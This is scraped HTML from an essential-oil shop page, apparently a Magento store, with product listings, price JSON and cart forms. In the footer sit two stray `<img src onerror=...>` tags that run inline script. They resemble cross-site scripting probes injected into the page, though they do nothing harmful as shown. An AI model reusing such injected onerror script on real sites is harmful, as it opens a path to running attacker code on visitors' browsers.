                                    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />                                    
            <div class="field configurable required">
            <label class="label" for="attribute245">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[245]"
                        data-selector="super_attribute[245]"
                        data-validate="{required:true}"
                        id="attribute245"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-11242]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"oldPrice":{"amount":8.484001},"basePrice":{"amount":8.484001},"finalPrice":{"amount":10.176001}}                    }
                }
            },
            "#product-item-11242": {
                "configurable": {
                    "spConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"877","label":"100ml","products":["5868"]},{"id":"895","label":"10ml","products":["5865"]},{"id":"1033","label":"25ml","products":["5866"]},{"id":"1144","label":"50ml","products":["5867"]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"5865":{"baseOldPrice":{"amount":7.07},"oldPrice":{"amount":8.484001},"basePrice":{"amount":7.07},"finalPrice":{"amount":8.484001},"tierPrices":[],"msrpPrice":{"amount":0}},"5866":{"baseOldPrice":{"amount":12.52},"oldPrice":{"amount":15.024001},"basePrice":{"amount":12.52},"finalPrice":{"amount":15.024001},"tierPrices":[],"msrpPrice":{"amount":0}},"5867":{"baseOldPrice":{"amount":22.08},"oldPrice":{"amount":26.496001},"basePrice":{"amount":22.08},"finalPrice":{"amount":26.496001},"tierPrices":[],"msrpPrice":{"amount":0}},"5868":{"baseOldPrice":{"amount":38.26},"oldPrice":{"amount":45.912001},"basePrice":{"amount":38.26},"finalPrice":{"amount":45.912001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":7.07},"oldPrice":{"amount":8.484001},"basePrice":{"amount":8.484001},"finalPrice":{"amount":10.176001}},"productId":"11242","chooseText":"Choose an Option...","images":{"5865":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic-lavender---french-_meadows-aroma_-10ml_2.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic-lavender---french-_meadows-aroma_-10ml_2.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic-lavender---french-_meadows-aroma_-10ml_2.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"5866":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic-lavender---french-_meadows-aroma_-no-size_5.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic-lavender---french-_meadows-aroma_-no-size_5.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic-lavender---french-_meadows-aroma_-no-size_5.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"5867":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_50ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_50ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_50ml_1.jpg","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}],"5868":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_100ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_100ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_lavender_french_essential_oil_meadows_aroma_100ml.jpg","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}]},"index":{"5865":{"245":"895"},"5866":{"245":"1033"},"5867":{"245":"1144"},"5868":{"245":"877"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"defaultValues":{"245":"895"},"containerId":"#product-item-11242","channel":"website","salesChannelCode":"meadows","sku":{"5865":"SKU97181","5866":"SKU97182","5867":"SKU97183","5868":"SKU97184"}},
                    "priceHolderSelector": "[data-price-box=product-id-11242]",
                    "mediaGallerySelector": "#product-item-11242 .product-image-container",
                    "slyOldPriceSelector": "#product-item-11242 .sly-old-price",
                    "normalPriceLabelSelector": "#product-item-11242 .normal-price .price-label",
                    "tierPriceBlockSelector": "#product-item-11242 [data-role=tier-price-block]"
                }
            }
        }
    </script>
                                        <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                            <button type="submit"
                                                    title="Add to Bag"
                                                    class="action tocart primary">
                                                <span>Add to Bag</span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                                                        <div data-role="add-to-links" class="actions-secondary">
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item" id="product-item-11256">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.meadowsaroma.com/organic-mandarin-oil.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-11256">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.meadowsaroma.com/media/catalog/product/cache/8e36bc00f44efd67f2a64f3c87c57563/o/r/organic_mandarin_-_red_essential_oil_meadows_aroma_10ml_1_1.jpg"
            loading="lazy"
            width="247"
            height="229"
            alt="Organic&#x20;Mandarin&#x20;Oil"/></span>
</span>
<style>.product-image-container-11256 {
    width: 247px;
    height: auto;
    aspect-ratio: 247 / 229;
}
.product-image-container-11256 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-11256 span.product-image-wrapper {
        padding-bottom: 92.712550607287%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.meadowsaroma.com/organic-mandarin-oil.html">
                                Organic Mandarin Oil                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11256" data-price-box="product-id-11256">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">From</span>
        <span  id="product-price-11256"                data-price-amount="6.576001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  6.58</span></span>
        </span>
    </span>

    
    </div>
                        <div class="product-item-inner">
                                                                                            <form data-role="tocart-form" action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/product/11256/" method="post">
                                    <input type="hidden" name="product" value="11256">
                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3ViV1ZoWkc5M2MyRnliMjFoTG1OdmJTOXlaV05wY0dWekwzTnNaV1Z3TFdScFptWjFjMmx1WnkxdmFXd34vcHJvZHVjdC8xMTI1Ni8~">
                                    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />                                    
            <div class="field configurable required">
            <label class="label" for="attribute245">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[245]"
                        data-selector="super_attribute[245]"
                        data-validate="{required:true}"
                        id="attribute245"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-11256]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"oldPrice":{"amount":5.484001},"basePrice":{"amount":5.484001},"finalPrice":{"amount":6.576001}}                    }
                }
            },
            "#product-item-11256": {
                "configurable": {
                    "spConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"895","label":"10ml","products":["6362"]},{"id":"1033","label":"25ml","products":[]},{"id":"1169","label":"5ml","products":["6878"]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"6362":{"baseOldPrice":{"amount":5.72},"oldPrice":{"amount":6.864001},"basePrice":{"amount":5.72},"finalPrice":{"amount":6.864001},"tierPrices":[],"msrpPrice":{"amount":0}},"6878":{"baseOldPrice":{"amount":4.57},"oldPrice":{"amount":5.484001},"basePrice":{"amount":4.57},"finalPrice":{"amount":5.484001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4.57},"oldPrice":{"amount":5.484001},"basePrice":{"amount":5.484001},"finalPrice":{"amount":6.576001}},"productId":"11256","chooseText":"Choose an Option...","images":{"6362":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_mandarin_-_red_essential_oil_meadows_aroma_10ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_mandarin_-_red_essential_oil_meadows_aroma_10ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_mandarin_-_red_essential_oil_meadows_aroma_10ml_1.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"6878":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_mandarin_essential_oil_meadows_aroma_5ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_mandarin_essential_oil_meadows_aroma_5ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_mandarin_essential_oil_meadows_aroma_5ml.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"6362":{"245":"895"},"6878":{"245":"1169"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"defaultValues":{"245":"1169"},"containerId":"#product-item-11256","channel":"website","salesChannelCode":"meadows","sku":{"6362":"SKU98436","6878":"SKU98687"}},
                    "priceHolderSelector": "[data-price-box=product-id-11256]",
                    "mediaGallerySelector": "#product-item-11256 .product-image-container",
                    "slyOldPriceSelector": "#product-item-11256 .sly-old-price",
                    "normalPriceLabelSelector": "#product-item-11256 .normal-price .price-label",
                    "tierPriceBlockSelector": "#product-item-11256 [data-role=tier-price-block]"
                }
            }
        }
    </script>
                                        <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                            <button type="submit"
                                                    title="Add to Bag"
                                                    class="action tocart primary">
                                                <span>Add to Bag</span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                                                        <div data-role="add-to-links" class="actions-secondary">
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item" id="product-item-11257">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.meadowsaroma.com/organic-marjoram-sweet-oil.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-11257">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.meadowsaroma.com/media/catalog/product/cache/8e36bc00f44efd67f2a64f3c87c57563/o/r/organic-marjoram-essential-oil-_meadows_-10ml_1_1.jpg"
            loading="lazy"
            width="247"
            height="229"
            alt="Organic&#x20;Marjoram&#x20;Sweet&#x20;Oil"/></span>
</span>
<style>.product-image-container-11257 {
    width: 247px;
    height: auto;
    aspect-ratio: 247 / 229;
}
.product-image-container-11257 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-11257 span.product-image-wrapper {
        padding-bottom: 92.712550607287%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.meadowsaroma.com/organic-marjoram-sweet-oil.html">
                                Organic Marjoram Sweet Oil                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11257" data-price-box="product-id-11257">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">From</span>
        <span  id="product-price-11257"                data-price-amount="6.864001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  6.86</span></span>
        </span>
    </span>

    
    </div>
                        <div class="product-item-inner">
                                                                                            <form data-role="tocart-form" action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/product/11257/" method="post">
                                    <input type="hidden" name="product" value="11257">
                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3ViV1ZoWkc5M2MyRnliMjFoTG1OdmJTOXlaV05wY0dWekwzTnNaV1Z3TFdScFptWjFjMmx1WnkxdmFXd34vcHJvZHVjdC8xMTI1Ny8~">
                                    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />                                    
            <div class="field configurable required">
            <label class="label" for="attribute245">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[245]"
                        data-selector="super_attribute[245]"
                        data-validate="{required:true}"
                        id="attribute245"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-11257]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"oldPrice":{"amount":5.724001},"basePrice":{"amount":5.724001},"finalPrice":{"amount":6.864001}}                    }
                }
            },
            "#product-item-11257": {
                "configurable": {
                    "spConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"877","label":"100ml","products":[]},{"id":"895","label":"10ml","products":["5898"]},{"id":"1033","label":"25ml","products":["5899"]},{"id":"1144","label":"50ml","products":[]},{"id":"1169","label":"5ml","products":["6876"]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"5898":{"baseOldPrice":{"amount":8.68},"oldPrice":{"amount":10.416001},"basePrice":{"amount":8.68},"finalPrice":{"amount":10.416001},"tierPrices":[],"msrpPrice":{"amount":0}},"5899":{"baseOldPrice":{"amount":19.52},"oldPrice":{"amount":23.424001},"basePrice":{"amount":19.52},"finalPrice":{"amount":23.424001},"tierPrices":[],"msrpPrice":{"amount":0}},"6876":{"baseOldPrice":{"amount":4.77},"oldPrice":{"amount":5.724001},"basePrice":{"amount":4.77},"finalPrice":{"amount":5.724001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4.77},"oldPrice":{"amount":5.724001},"basePrice":{"amount":5.724001},"finalPrice":{"amount":6.864001}},"productId":"11257","chooseText":"Choose an Option...","images":{"5898":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/m\/a\/marjoram_1.png","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/m\/a\/marjoram_1.png","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/m\/a\/marjoram_1.png","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}],"5899":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic-marjoram-essential-oil-_meadows_-10ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic-marjoram-essential-oil-_meadows_-10ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic-marjoram-essential-oil-_meadows_-10ml_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"6876":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_marjoram_sweet_essential_oil_meadows_aroma_5ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_marjoram_sweet_essential_oil_meadows_aroma_5ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_marjoram_sweet_essential_oil_meadows_aroma_5ml_1.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}]},"index":{"5898":{"245":"895"},"5899":{"245":"1033"},"6876":{"245":"1169"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"containerId":"#product-item-11257","channel":"website","salesChannelCode":"meadows","sku":{"5898":"SKU97214","5899":"SKU97215","6876":"SKU98685"}},
                    "priceHolderSelector": "[data-price-box=product-id-11257]",
                    "mediaGallerySelector": "#product-item-11257 .product-image-container",
                    "slyOldPriceSelector": "#product-item-11257 .sly-old-price",
                    "normalPriceLabelSelector": "#product-item-11257 .normal-price .price-label",
                    "tierPriceBlockSelector": "#product-item-11257 [data-role=tier-price-block]"
                }
            }
        }
    </script>
                                        <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                            <button type="submit"
                                                    title="Add to Bag"
                                                    class="action tocart primary">
                                                <span>Add to Bag</span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                                                        <div data-role="add-to-links" class="actions-secondary">
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item" id="product-item-11275">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.meadowsaroma.com/organic-roman-chamomile-oil.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-11275">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.meadowsaroma.com/media/catalog/product/cache/8e36bc00f44efd67f2a64f3c87c57563/o/r/organic-chamomile---roman-essential-oil-_meadows_-10ml_1_1.jpg"
            loading="lazy"
            width="247"
            height="229"
            alt="Organic&#x20;Roman&#x20;Chamomile&#x20;Oil"/></span>
</span>
<style>.product-image-container-11275 {
    width: 247px;
    height: auto;
    aspect-ratio: 247 / 229;
}
.product-image-container-11275 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-11275 span.product-image-wrapper {
        padding-bottom: 92.712550607287%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.meadowsaroma.com/organic-roman-chamomile-oil.html">
                                Organic Roman Chamomile Oil                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11275" data-price-box="product-id-11275">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">From</span>
        <span  id="product-price-11275"                data-price-amount="17.040001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  17.04</span></span>
        </span>
    </span>

    
    </div>
                        <div class="product-item-inner">
                                                                                            <form data-role="tocart-form" action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~/product/11275/" method="post">
                                    <input type="hidden" name="product" value="11275">
                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3ViV1ZoWkc5M2MyRnliMjFoTG1OdmJTOXlaV05wY0dWekwzTnNaV1Z3TFdScFptWjFjMmx1WnkxdmFXd34vcHJvZHVjdC8xMTI3NS8~">
                                    <input name="form_key" type="hidden" value="b16T6g71Ccv1zU4k" />                                    
            <div class="field configurable required">
            <label class="label" for="attribute245">
                <span>Size</span>
            </label>
            <div class="control">
                <select name="super_attribute[245]"
                        data-selector="super_attribute[245]"
                        data-validate="{required:true}"
                        id="attribute245"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-11275]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"oldPrice":{"amount":14.196001},"basePrice":{"amount":14.196001},"finalPrice":{"amount":17.040001}}                    }
                }
            },
            "#product-item-11275": {
                "configurable": {
                    "spConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"877","label":"100ml","products":[]},{"id":"895","label":"10ml","products":["6276"]},{"id":"993","label":"2.5ml","products":["6277"]},{"id":"1033","label":"25ml","products":[]},{"id":"1144","label":"50ml","products":[]},{"id":"1169","label":"5ml","products":["6280"]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"6276":{"baseOldPrice":{"amount":34.27},"oldPrice":{"amount":41.124001},"basePrice":{"amount":34.27},"finalPrice":{"amount":41.124001},"tierPrices":[],"msrpPrice":{"amount":0}},"6277":{"baseOldPrice":{"amount":11.83},"oldPrice":{"amount":14.196001},"basePrice":{"amount":11.83},"finalPrice":{"amount":14.196001},"tierPrices":[],"msrpPrice":{"amount":0}},"6280":{"baseOldPrice":{"amount":19.71},"oldPrice":{"amount":23.652001},"basePrice":{"amount":19.71},"finalPrice":{"amount":23.652001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":11.83},"oldPrice":{"amount":14.196001},"basePrice":{"amount":14.196001},"finalPrice":{"amount":17.040001}},"productId":"11275","chooseText":"Choose an Option...","images":{"6276":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic-chamomile---roman-essential-oil-_meadows_-10ml.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic-chamomile---roman-essential-oil-_meadows_-10ml.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic-chamomile---roman-essential-oil-_meadows_-10ml.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"6277":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2_2.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2_2.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2_2.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"6280":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_chamomile_-_roman_essential_oil_meadows_2.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}]},"index":{"6276":{"245":"895"},"6277":{"245":"993"},"6280":{"245":"1169"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"containerId":"#product-item-11275","channel":"website","salesChannelCode":"meadows","sku":{"6276":"SKU98349","6277":"SKU98350","6280":"SKU98353"}},
                    "priceHolderSelector": "[data-price-box=product-id-11275]",
                    "mediaGallerySelector": "#product-item-11275 .product-image-container",
                    "slyOldPriceSelector": "#product-item-11275 .sly-old-price",
                    "normalPriceLabelSelector": "#product-item-11275 .normal-price .price-label",
                    "tierPriceBlockSelector": "#product-item-11275 [data-role=tier-price-block]"
                }
            }
        }
    </script>
                                        <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                            <button type="submit"
                                                    title="Add to Bag"
                                                    class="action tocart primary">
                                                <span>Add to Bag</span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                                                        <div data-role="add-to-links" class="actions-secondary">
                                                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                        </div>
                </div>
            </div>
        </div>
    </div>


<div class="review-ingredients-recipe-3 review-ingredients"></div>
<script type="text/x-magento-init">
    {
        ".action-allcart-primary": {
            "Mageside_Recipe/js/add-all-to-cart": {
                "url": "https://www.meadowsaroma.com/recipe/recipe/addAllCart/recipe_id/3/",
                "reviewUrl": "https://www.meadowsaroma.com/recipe/recipe/review/recipe_id/3/",
                "reviewIngredientsModalSelector": ".review-ingredients-recipe-3"
            },
            "Mageside_Recipe/js/ingredients-slider": {}
        }
    }
</script>
<!-- BLOCK cart.form.gevent -->    <script>
require(['jquery', 'ganalitic'], function ($, ganalitic) {
let cartItems = [];
    ganalitic().ganaliticConfig.cartItems = cartItems;

    function circleInit(i = 0) {
        let item = $(".minicart-items .action.delete");
        if (item.length > 0) {
            $(".minicart-items .action.delete").click(function (event) {
                let productId = event.currentTarget.dataset.cartItem;

                if (cartItems[productId]) {
                    ganalitic().removeFromCart("", cartItems[productId].price * cartItems[productId].quantity, cartItems[productId]);
                }
            });
        }
        else {
            setTimeout(() => { 
                circleInit(i-1);
            }, 3000);
        }
    }

    circleInit(5);
})</script><!-- /BLOCK cart.form.gevent --></div></div></main><footer class="page-footer"><div class="footer-wrapper"><div class="footer content"><div class="company-information"><h3 class="company-information-title">Company information</h3>
                        <ul class="company-information-content">
                            <li><a href="https://www.meadowsaroma.com/about-us-new/">About Us</a></li>
                            <li><a href=" https://www.meadowsaroma.com/cookie-policy-new/">Cookie Policy</a></li>
                            <li><a href="https://www.meadowsaroma.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
                        </ul>
                    </div>
<img src onerror='QWE=123123;'><div class="customer-services"><h3 class="customer-services-title">Customer Services</h3>
            <ul class="customer-services-content">
            <li><a href="https://www.meadowsaroma.com/contact/">Contact Us</a></li>
            <li><a href="https://www.meadowsaroma.com/delivery-information/">Delivery Information</a></li>
            <li><a href="https://www.meadowsaroma.com/returns-policy/">Returns Policy</a></li>
            <li><a href="https://www.meadowsaroma.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
            </ul>
            </div><img src onerror='console.log(212);'><div class="footer-social"><div class="block newsletter">
    <div class="title"><strong>Join our mailing list for special offers &amp; updates</strong></div>
    <div class="content">
        <form class="form subscribe"
                novalidate
                action=""
                method="post"
